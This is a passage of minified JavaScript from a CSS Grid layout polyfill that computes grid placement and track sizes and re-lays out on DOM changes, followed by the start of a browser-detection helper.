							this.specifiedXLines[f.xStart].push(p + "-start"), this.specifiedXLines[f.xEnd].push(p + "-end")
						}
					},
					parseTrackDefinitions: function (e, t, i) {
						i = (i = i.replace(/\[/g, "(").replace(/\]/g, ")").replace(/repeat\(\s*([0-9]+)\s*\,((?:\([^()]*\)|[^()])+)\)/gi, function (e, t, i) {
							for (var n = " ", r = parseInt(t); r--;) n += i + " ";
							return n
						})).replace(/\)\s*\(/g, " ");
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = !1,
							l = function () {
								var t = [];
								if (r[s] instanceof a.SimpleBlock && "(" == r[s].name) {
									for (var i = r[s].value, n = i.length; n--;)
										if (i[n] instanceof a.IdentifierToken) t.push(i[n].value);
										else if (!(i[n] instanceof a.WhitespaceToken)) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + r.toCSSString() + " (unrecognized line name)"), void(o = !0);
									s++
								}
								e.push(t), t = []
							};
						for (l(); r[s] && (function () {
								var e = this.parseTrackBreadth(r, s);
								t.push(e.result), s = e.I
							}.call(this), !o) && (l(), !o););
					},
					parseColumnsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedXLines, this.specifiedXSizes, e)
					},
					parseRowsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedYLines, this.specifiedYSizes, e)
					},
					parseTracksTemplate: function (e, t, i) {
						t && this.parseRowsTemplate(t), e && this.parseColumnsTemplate(e), i && this.parseAreasTemplate(i)
					},
					buildExplicitMatrix: function () {
						this.resetLinesToSpecified(), this.rcMatrix = [], this.growY ? (this.ensureRows(this.ySizes.length), this.ensureColumns(this.xSizes.length)) : (this.ensureColumns(this.xSizes.length), this.ensureRows(this.ySizes.length))
					},
					buildImplicitMatrix: function () {
						this.buildExplicitMatrix(), this.positionNonAutoItems(), this.positionAutoInColumnOnlyItems(), this.autoGrow()
					},
					ensureRows: function (e) {
						if (this.growY) {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						} else {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						}
					},
					ensureColumns: function (e) {
						if (this.growY) {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						} else {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						}
					},
					markAsOccupied: function (e) {
						var t = e.xStart,
							i = e.yStart,
							n = e.xEnd,
							r = e.yEnd;
						if (this.growY)
							for (this.ensureRows(r), s = i; r > s; s++)
								for (this.rcMatrix[s].length < n - 1 && (this.rcMatrix[s].length = n - 1), a = t; n > a; a++) this.rcMatrix[s][a] = e;
						else {
							this.ensureColumns(n);
							for (var a = t; n > a; a++) {
								this.rcMatrix[a].length < r - 1 && (this.rcMatrix[a].length = r - 1);
								for (var s = i; r > s; s++) this.rcMatrix[a][s] = e
							}
						}
					},
					positionNonAutoItems: function () {
						for (var e = 0, t = this.items.length; t > e; e++) {
							var i = this.items[e];
							if (1 == i.specifiedXStart.type && 1 == i.specifiedYStart.type) {
								var n = this.findXStart(i),
									r = this.findYStart(i),
									a = this.findXEnd(i),
									s = this.findYEnd(i);
								i.xStart = n, i.yStart = r, i.xEnd = a, i.yEnd = s, this.markAsOccupied(i)
							}
						}
					},
					positionAutoInColumnOnlyItems: function () {
						if (this.growY) {
							for (var e = 0, t = this.items.length; t > e; e++)
								if (1 == (l = this.items[e]).specifiedYStart.type && -1 == l.yStart) {
									var i = this.findYStart(l),
										n = this.findYEnd(l),
										r = 1;
									2 == l.specifiedXEnd.type && (void 0 === l.specifiedXEnd.name ? r = l.specifiedXEnd.index : (r = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), this.ensureRows(n);
									e: for (var a = 0;; a++) {
										for (p = a + r - 1; p >= a; p--)
											for (d = i; n > d; d++)
												if (this.rcMatrix[d][p]) continue e;
										break
									}
									var s = a,
										o = a + r;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
						} else
							for (var e = 0, t = this.items.length; t > e; e++) {
								var l = this.items[e];
								if (1 == l.specifiedXStart.type && -1 == l.xStart) {
									var s = this.findXStart(l),
										o = this.findXEnd(l),
										c = 1;
									2 == l.specifiedYEnd.type && (c = void 0 === l.specifiedYEnd.name ? l.specifiedYEnd.index : 1), this.ensureColumns(o);
									e: for (var u = 0;; u++) {
										for (var d = u + c - 1; d >= u; d--)
											for (var p = s; o > p; p++)
												if (this.rcMatrix[p][d]) continue e;
										break
									}
									var i = u,
										n = u + c;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
							}
					},
					autoGrow: function () {
						var e = function (e) {
								for (; e >= this.xLines.length;) this.xLines.push(["*"]), this.xSizes.push(this.defaultXSize)
							},
							t = function (e) {
								for (; e >= this.yLines.length;) this.yLines.push(["*"]), this.ySizes.push(this.defaultYSize)
							};
						this.resetLinesToSpecified(), e.call(this, 1), t.call(this, 1);
						for (var i = this.items.length; i--;) {
							var n = this.items[i];
							if (n.xEnd > 0 && e.call(this, n.xEnd), n.yEnd > 0 && t.call(this, n.yEnd), !(n.xEnd > 0 && n.yEnd > 0)) {
								if (1 == n.specifiedXEnd.type || 1 == n.specifiedXStart.type) {
									var r = (this.findXStart(n), this.findXEnd(n));
									e.call(this, r)
								}
								if (1 == n.specifiedYEnd.type || 1 == n.specifiedYStart.type) {
									var a = this.findYStart(n),
										s = this.findYEnd(n);
									a >= s && (s = a + 1), t.call(this, s)
								}
								2 == n.specifiedXEnd.type && void 0 === n.specifiedXEnd.name && e.call(this, n.specifiedXEnd.index), 2 == n.specifiedYEnd.type && void 0 === n.specifiedYEnd.name && t.call(this, n.specifiedYEnd.index)
							}
						}
						if (this.growY) {
							for (; this.ySizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.xSizes.length
						} else {
							for (; this.xSizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (var o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.ySizes.length;
						}
					},
					scheduleRelayout: function () {
						function e() {
							for (var e = [], i = t.element; i = i.parentNode;) "scrollTop" in i && e.push({
								element: i,
								left: i.scrollLeft,
								top: i.scrollTop
							});
							return e
						}
						var t = this;
						t.isLayoutScheduled || (t.isLayoutScheduled = !0, requestAnimationFrame(function () {
							try {
								var i = e();
								t.revokePolyfilledStyle(), t.updateFromElement(), t.performLayout(), t.generatePolyfilledStyle(), i.forEach(function (e) {
									e.element.scrollTop = e.top, e.element.scrollLeft = e.left
								})
							} finally {
								t.isLayoutScheduled = !1
							}
						}))
					},
					performLayout: function () {
						this.buildImplicitMatrix();
						var e = {
							x: 0,
							y: 0
						};
						if (this.growY) {
							for (n = 0; n < this.items.length; n++)
								if (-1 == (r = this.items[n]).xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedXStart.type) {
										var t = this.findXStart(r);
										e.x > t && e.y++, e.x = t;
										var i = this.findXEnd(r);
										t >= i && (i = t + 1), r.xStart = t, r.xEnd = i, o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = t; i > u; u++)
													if (this.rcMatrix[d][u]) {
														e.y = d + 1;
														continue e
													} break
										}
										r.xStart = t, r.xEnd = i, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									} else {
										l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1), c = function () {
											return ++e.x + l > this.rcMatrix[0].length && (e.y++, this.ensureRows(e.y + o), e.x = 0), !0
										};
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = e.x + l - 1; u >= e.x; u--)
													if (this.rcMatrix[d][u]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
						} else
							for (var n = 0; n < this.items.length; n++) {
								var r = this.items[n];
								if (-1 == r.xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedYStart.type) {
										var a = this.findYStart(r);
										e.y > a && e.x++, e.y = a;
										var s = this.findYEnd(r);
										a >= s && (s = a + 1), r.yStart = a, r.yEnd = s, l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										e: for (;;) {
											for (this.ensureColumns(e.x + l), u = e.x + l - 1; u >= e.x; u--)
												for (d = a; s > d; d++)
													if (this.rcMatrix[u][d]) {
														e.x = u + 1;
														continue e
													} break
										}
										r.yStart = a, r.yEnd = s, r.xStart = e.x, r.yEnd = e.x + l, this.markAsOccupied(r)
									} else {
										var o = 1;
										2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										var l = 1;
										2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										var c = function () {
											return ++e.y + o > this.rcMatrix[0].length && (e.x++, this.ensureRows(e.x + l), e.y = 0), !0
										};
										e: for (;;) {
											this.ensureColumns(e.x + l);
											for (var u = e.x + l - 1; u >= e.x; u--)
												for (var d = e.y + o - 1; d >= e.y; d--)
													if (this.rcMatrix[u][d]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
							}
						this.computeAbsoluteTrackBreadths()
					},
					computeAbsoluteTrackBreadths: function () {
						(g = d("no-children", this.element)).set(this.element, {
							border: "none",
							padding: "0px",
							"min-height": "0px"
						});
						for (var e = this.items.length; e--;) g.set(this.items[e], {
							display: "none"
						});
						var t = 9999999,
							i = this.element.offsetWidth,
							n = this.element.offsetHeight;
						g.revoke();
						var r = function (e) {
								var i = 0,
									n = t;
								switch (e.minType) {
									case 1:
										i = e.minValue;
										break;
									case 3:
										i = e.minValue * p / 100
								}
								switch (e.maxType) {
									case 1:
										n = e.minValue;
										break;
									case 3:
										n = e.minValue * p / 100;
										break;
									case 2:
										n = i;
										break;
									default:
										n = t
								}
								return {
									base: i,
									limit: n,
									breadth: 0,
									flags: 0 | (n == t ? 1 : 0)
								}
							},
							a = function (e, i, n, r, a) {
								var s = r / n.length;
								if ("base" == i) {
									if (a)
										for (l = n.length; l--;) {
											var o = e[c = n[l].x].base + s;
											a && !1 & e[c].flags && o > e[c].limit && (s -= o - e[c].limit)
										}
									for (l = n.length; l--;) e[c = n[l].x].base += s
								} else if ("limit" == i)
									for (var l = n.length; l--;) {
										var c = n[l].x;
										1 & e[c].flags && e[c].limit == t ? e[c].limit = e[c].base + s : e[c].limit += s
									}
							},
							s = function (e, i, n, r, s, o) {
								for (var l = 0, c = i.length; c--;) {
									var u = !1;
									if (4 == i[c].minType || i[c].minType == m)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, n(g)), l++, u = !0)
										} else if (5 == i[c].minType)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, r(g)), l++, u = !0)
											}
									if (4 == i[c].maxType)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? n(g) : Math.max(e[c].limit, n(g)), u || l++)
										} else if (5 == i[c].maxType || i[c].minType == m)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? r(g) : Math.max(e[c].limit, r(g)), u || l++)
											}
									e[c].limit != t && (e[c].flags = -2 & e[c].flags)
								}
								for (var f = 2; l < this.items.length && f <= i.length; f++) e: for (var h = this.items.length; h--;) {
									var g = this.items[h],
										d = s(g);
									if ((p = o(g)) - d == f) {
										for (var v = 0, y = 0, w = d; p > w; w++) {
											if (2 == i[w].maxType) continue e;
											v += e[w].base, y += e[w].limit
										}
										y > t && (y = t);
										var b = function (n, r, s) {
												for (;;) {
													for (var o = n, l = d; p > l; l++) o -= e[l][r];
													if (1 / 1024 >= o) {
														for (l = d; p > l; l++) e[l].limit == t && (e[l].limit = e[l].base);
														return
													}
													for (var c = [], l = d; p > l; l++) c.push({
														x: l,
														base: e[l].base,
														limit: e[l].limit,
														minIsMinContent: 4 == i[l].minType || i[l].minType == m,
														minIsMaxContent: 5 == i[l].minType,
														maxIsMinContent: 4 == i[l].maxType,
														maxIsMaxContent: 5 == i[l].maxType || i[l].maxType == m
													});
													if (c.sort(function (e, t) {
															return e.limit - t.limit
														}), 0 == (c = c.filter(function (e) {
															if ("base" == r) {
																if ("min-content" == s) return e.minIsMinContent || e.minIsMaxContent;
																if ("max-content" == s) return e.minIsMaxContent
															} else if ("limit" == r) {
																if ("min-content" == s) return e.maxIsMinContent || e.maxIsMaxContent;
																if ("max-content" == s) return e.maxIsMaxContent
															}
															return !1
														})).length) return;
													if ("base" == r) {
														var u = c.filter(function (e) {
																return e.base < e.limit
															}, 0),
															f = u.length;
														f > 0 ? a(e, r, u, o, !0) : "min-content" == s ? (f = (u = c.filter(function (e) {
															return e.maxIsMinContent || e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1) : "max-content" == s && ((f = (u = c.filter(function (e) {
															return e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1))
													} else "limit" == r && a(e, r, c, o)
												}
											},
											x = function () {
												for (var i = e.length; i--;) e[i].limit != t && (e[i].flags = -2 & e[i].flags)
											};
										b(n(g), "base", "min-content"), x(), b(r(g), "base", "max-content"), x(), b(n(g), "limit", "min-content"), b(r(g), "limit", "max-content"), x(), l++
									}
								}
							},
							l = function (e, t, i) {
								var n = e.map(function (i, n) {
									return {
										x: n,
										base: e[n].base,
										limit: e[n].limit,
										minIsMinContent: 4 == t[n].minType || t[n].minType == m,
										minIsMaxContent: 5 == t[n].minType,
										maxIsMinContent: 4 == t[n].maxType,
										maxIsMaxContent: 5 == t[n].maxType || t[n].maxType == m
									}
								});
								for (n.sort(function (e, t) {
										return e.limit - t.limit
									});;) {
									for (var r = i, s = e.length; s--;) r -= e[s].base;
									if (1 / 1024 >= r) return;
									var o = n = n.filter(function (e) {
										return (e.minIsMinContent || e.minIsMaxContent) && e.base < e.limit
									}, 0);
									if (0 >= o.length) return;
									a(e, "base", o, r, !0)
								}
							},
							c = function (e, t, i, n, r, a, s) {
								if (0 == i) {
									for (var o = 0, l = this.items.length; l--;) {
										for (var c = this.items[l], u = a(c), d = s(c), p = r(c), f = 0, h = u; d > h; h++) 2 == t[h].maxType ? f += t[h].maxValue : p -= e[h].base;
										p > 0 && f > 0 && (o = Math.max(o, p / f))
									}
									for (v = e.length; v--;) 2 == t[v].maxType ? (w = o * t[v].maxValue, e[v].breadth = e[v].base < w ? w : e[v].base) : e[v].breadth = e[v].base
								} else {
									for (var p = i, m = [], g = 0, v = e.length; v--;) 2 == t[v].maxType ? (m.push(v), g += t[v].maxValue) : p -= e[v].breadth = e[v].base;
									for (; m.length > 0;) {
										for (var o = p / g, y = !1, l = m.length; l--;) {
											var w = o * t[v = m[l]].maxValue;
											e[v].base < w ? e[v].breadth = w : (e[v].breadth = e[v].base, g -= t[v].maxValue, m.splice(l, 1), y = !0)
										}
										y || (m.length = 0)
									}
								}
							},
							u = function (e, i, n, r, a, o, u) {
								s.call(this, e, i, r, a, o, u);
								for (var d = i.length; d--;) e[d].limit == t && (e[d].limit = e[d].base);
								l.call(this, e, i, n, r, a, o, u), c.call(this, e, i, n, r, a, o, u)
							},
							p = i,
							f = this.xSizes.map(r);
						u.call(this, f, this.xSizes, i, function (e) {
							return e.minWidth + e.hMargins
						}, function (e) {
							return e.maxWidth + e.hMargins
						}, function (e) {
							return e.xStart
						}, function (e) {
							return e.xEnd
						});
						var h = o(this.element),
							g = d("temp-position", this.element);
						"static" == h.getPropertyValue("position") && g.set(this.element, {
							position: "relative"
						}), this.items.forEach(function (e) {
							for (var t = 0, i = e.xStart; i < e.xEnd; i++) t += f[i].breadth;
							g.set(e.element, {
								position: "absolute",
								width: t + "px",
								"box-sizing": "border-box"
							})
						});
						var p = n,
							v = this.ySizes.map(r);
						u.call(this, v, this.ySizes, n, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.yStart
						}, function (e) {
							return e.yEnd
						}), g.revoke(), this.finalXSizes = f, this.finalYSizes = v
					},
					generateMSGridStyle: function () {
						this.element.style.setProperty("display", "-ms-grid"), this.element.style.setProperty("-ms-grid-rows", this.ySizes.join(" ")), this.element.style.setProperty("-ms-grid-columns", this.xSizes.join(" "));
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.element.style.setProperty("-ms-grid-row", t.yStart + 1), t.element.style.setProperty("-ms-grid-column", t.xStart + 1), t.element.style.setProperty("-ms-grid-row-span", t.yEnd - t.yStart), t.element.style.setProperty("-ms-grid-column-span", t.xEnd - t.xStart)
						}
					},
					generatePolyfilledStyle: function () {
						for (var e = o(this.element), t = d("css-grid", this.element), i = this.finalXSizes, n = this.finalYSizes, r = 0, a = 0; a < i.length; a++) r += i[a].breadth;
						for (var s = 0, l = 0; l < n.length; l++) s += n[l].breadth;
						w = {}, -1 == ["block", "inline-block"].indexOf(e.getPropertyValue("display")) && (w.display = "block"), "static" == e.getPropertyValue("position") && (w.position = "relative"), t.set(this.element, w);
						var c = r,
							u = s,
							p = [],
							f = [];
						for (p.length = f.length = this.items.length, y = this.items.length; y--;) {
							for (var h = this.items[y], m = this.hlPadding, a = 0; a < h.xStart; a++) m += i[a].breadth;
							for (var c = 0, a = h.xStart; a < h.xEnd; a++) c += i[a].breadth;
							for (var g = this.vtPadding, l = 0; l < h.yStart; l++) g += n[l].breadth;
							for (var u = 0, l = h.yStart; l < h.yEnd; l++) u += n[l].breadth;
							t.set(h.element, {
								position: "absolute",
								"box-sizing": "border-box",
								top: g + "px",
								left: m + "px"
							}), p[y] = c - h.hMargins, f[y] = u - h.vMargins
						}
						for (var v = /^(SVG|MATH|IMG|VIDEO|PICTURE|OBJECT|EMBED|IFRAME)$/i, y = this.items.length; y--;) {
							var h = this.items[y],
								c = p[y];
							(h.minWidth <= c || v.test(h.element.tagName)) && t.set(h.element, {
								width: c + "px"
							})
						}
						for (y = this.items.length; y--;) {
							var h = this.items[y],
								u = f[y];
							(h.element.offsetHeight <= u || v.test(h.element.tagName)) && t.set(h.element, {
								height: u + "px"
							})
						}
						var w = {};
						["auto", "0px"].indexOf(e.getPropertyValue("width")) >= 0 && (w.width = r + "px"), ["auto", "0px"].indexOf(e.getPropertyValue("height")) >= 0 && (w.height = s + "px"), t.set(this.element, w)
					},
					revokePolyfilledStyle: function () {
						d("css-grid", this.element).revoke()
					},
					findXStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedXStart.type ? 0 : (e.specifiedXStart.name ? (void 0 === e.specifiedXStart.index && (t = this.findXLine(e.specifiedXStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXStart.name, 0, (e.specifiedXStart.index || 1) - 1))) : t = (e.specifiedXStart.index || 1) - 1, 0 > t && (t = 0), e.xStart = t)
					},
					findYStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedYStart.type ? 0 : (e.specifiedYStart.name ? (void 0 === e.specifiedYStart.index && (t = this.findYLine(e.specifiedYStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYStart.name, 0, (e.specifiedYStart.index || 1) - 1))) : t = (e.specifiedYStart.index || 1) - 1, 0 > t && (t = 0), e.yStart = t)
					},
					findXEnd: function (e) {
						var t = -1,
							i = e.xStart;
						switch (e.specifiedXEnd.type) {
							case 1:
								e.specifiedXEnd.name ? (void 0 === e.specifiedXEnd.index && (t = this.findXLine(e.specifiedXEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXEnd.name, 0, (e.specifiedXEnd.index || 1) - 1))) : t = (e.specifiedXEnd.index || 1) - 1;
								break;
							case 2:
								t = e.specifiedXEnd.name ? this.findXLine(e.specifiedXEnd.name, i + 1, (e.specifiedXEnd.index || 1) - 1) : i + (0 | e.specifiedXEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.xEnd = t
					},
					findYEnd: function (e) {
						var t = -1,
							i = e.yStart;
						switch (e.specifiedYEnd.type) {
							case 1:
								e.specifiedYEnd.name ? (void 0 === e.specifiedYEnd.index && (t = this.findYLine(e.specifiedYEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYEnd.name, 0, (e.specifiedYEnd.index || 1) - 1))) : t = (e.specifiedYEnd.index || 1) - 1;
								break;
							case 2:
								e.specifiedYEnd.name ? -1 == (t = this.findYLine(e.specifiedYEnd.name, i + 1, (e.specifiedYEnd.index || 1) - 1)) && (t = 0) : t = i + (0 | e.specifiedYEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.yEnd = t
					},
					findXLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.xLines.length ? t + i : this.xLines.length;
						for (var r = -1, a = t; a < this.xLines.length; a++)
							if (this.xLines[a].indexOf(e) >= 0 || !n && this.xLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.xLines.length + i + 1, this.ensureRows(r)), r
					},
					findYLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.yLines.length ? t + i : this.yLines.length;
						for (var r = -1, a = t; a < this.yLines.length; a++)
							if (this.yLines[a].indexOf(e) >= 0 || !n && this.yLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.yLines.length + i + 1, this.ensureColumns(r)), r
					}
				}, {
					LOCATE_LINE: 1,
					LOCATE_SPAN: 2,
					LOCATE_AREA: 3,
					LOCATE_AUTO: h,
					ALIGN_START: 0,
					ALIGN_CENTER: 1,
					ALIGN_END: 2,
					ALIGN_FIT: 3,
					TRACK_BREADTH_AUTO: m,
					TRACK_BREADTH_LENGTH: 1,
					TRACK_BREADTH_FRACTION: 2,
					TRACK_BREADTH_PERCENTAGE: 3,
					TRACK_BREADTH_MIN_CONTENT: 4,
					TRACK_BREADTH_MAX_CONTENT: 5,
					GridLayout: r,
					GridItem: n,
					GridItemPosition: i,
					GridTrackBreadth: e
				}
			}(window, document), t.define("src/css-grid/lib/grid-layout.js"),
			function (e, i) {
				if (!("gridRow" in i.body.style)) {
					t("src/core/polyfill-dom-console.js");
					var n = t("src/core/css-cascade.js"),
						r = t("src/css-grid/lib/grid-layout.js"),
						a = !1,
						s = function () {
							if (!a) {
								a = !0;
								for (var t = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = t.length; o--;) n.polyfillStyleInterface(t[o]);
								for (o = s.length; o--;) n.polyfillStyleInterface(s[o]);
								n.startMonitoringProperties(t, {
									onupdate: function (t, n) {
										if (cssConsole.dir({
												message: "onupdate",
												element: t,
												selector: n.selector.toCSSString(),
												rule: n
											}), t.gridLayout) t.gridLayout.scheduleRelayout();
										else {
											t.gridLayout = new r.GridLayout(t), t.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (function () {
												var e = new MutationObserver(function () {
														t.gridLayout.scheduleRelayout()
													}),
													n = i.documentElement,
													r = {
														subtree: !0,
														attributes: !1,
														childList: !0,
														characterData: !0
													};
												e.observe(n, r)
											}(), new MutationObserver(function () {
												t.gridLayout.scheduleRelayout()
											})) : "MutationEvent" in e && t.addEventListener("DOMSubtreeModified", function () {
												t.gridLayout.isLayoutScheduled || t.gridLayout.scheduleRelayout()
											}, !0);
											var a = t.offsetWidth,
												s = t.offsetHeight,
												o = function () {
													t.gridLayout && ((a != t.offsetWidth || s != t.offsetHeight) && (a = t.offsetWidth, s = t.offsetHeight, t.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
												};
											requestAnimationFrame(o), e.addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											});
											for (var l = t.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											})
										}
									}
								}), n.startMonitoringProperties(s, {
									onupdate: function (e, t) {
										cssConsole.dir({
											message: "onupdate",
											element: e,
											selector: t.selector.toCSSString(),
											rule: t
										}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
									}
								})
							}
						};
					r.enablePolyfill = s;
					try {
						"no_auto_css_grid" in e || s()
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r
				}
				console.warn("Polyfill skipped")
			}(window, document), t.define("src/css-grid/polyfill.js"), t("src/css-grid/polyfill.js"), t.define("src/requirements.js"), window.cssPolyfills = {
				require: t
			}
	}(),
	function (e, t) {
		"use strict";
		if (!("gridRow" in t.body.style)) {
			require("core:polyfill-dom-console");
			var i = require("core:css-cascade"),
				n = require("lib/grid-layout"),
				r = !1,
				a = function () {
					if (!r) {
						r = !0;
						for (var a = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = a.length; o--;) i.polyfillStyleInterface(a[o]);
						for (o = s.length; o--;) i.polyfillStyleInterface(s[o]);
						i.startMonitoringProperties(a, {
							onupdate: function (i, r) {
								if (cssConsole.dir({
										message: "onupdate",
										element: i,
										selector: r.selector.toCSSString(),
										rule: r
									}), i.gridLayout) i.gridLayout.scheduleRelayout();
								else {
									i.gridLayout = new n.GridLayout(i), i.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (! function () {
										var e = new MutationObserver(function (e) {
												i.gridLayout.scheduleRelayout()
											}),
											n = t.documentElement,
											r = {
												subtree: !0,
												attributes: !1,
												childList: !0,
												characterData: !0
											};
										e.observe(n, r)
									}(), new MutationObserver(function (e) {
										i.gridLayout.scheduleRelayout()
									})) : "MutationEvent" in e && i.addEventListener("DOMSubtreeModified", function () {
										i.gridLayout.isLayoutScheduled || i.gridLayout.scheduleRelayout()
									}, !0);
									var a = i.offsetWidth,
										s = i.offsetHeight,
										o = function () {
											i.gridLayout && (a == i.offsetWidth && s == i.offsetHeight || (a = i.offsetWidth, s = i.offsetHeight, i.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
										};
									requestAnimationFrame(o), e.addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									});
									for (var l = i.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									})
								}
							}
						}), i.startMonitoringProperties(s, {
							onupdate: function (e, t) {
								cssConsole.dir({
									message: "onupdate",
									element: e,
									selector: t.selector.toCSSString(),
									rule: t
								}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
							}
						})
					}
				};
			n.enablePolyfill = a;
			try {
				"no_auto_css_grid" in e || a()
			} catch (e) {
				setImmediate(function () {
					throw e
				})
			}
			return n
		}
		console.warn("Polyfill skipped")
	}(window, document);
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "Other", this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "Unknown"
	},
	searchString: function (e) {
		for (var t = 0; t < e.length; t++) {
			var i = e[t].string;
			if (this.versionSearchString = e[t].subString, i.indexOf(e[t].subString) !== -1) return e[t].identity
		}
	},
	searchVersion: function (e) {
		var t = e.indexOf(this.versionSearchString);
		if (t !== -1) {
			var i = e.indexOf("rv:");
			return "Trident" === this.versionSearchString && i !== -1 ? parseFloat(e.substring(i + 3)) : parseFloat(e.substring(t + this.versionSearchString.length + 1))
		}
	},
	dataBrowser: [{
		string: navigator.userAgent,
		subString: "Chrome",
		identity: "Chrome"
	}, {
